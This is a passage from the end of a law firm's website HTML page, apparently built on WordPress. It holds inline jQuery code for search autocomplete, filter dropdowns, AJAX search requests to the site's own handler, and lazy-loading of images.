            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>
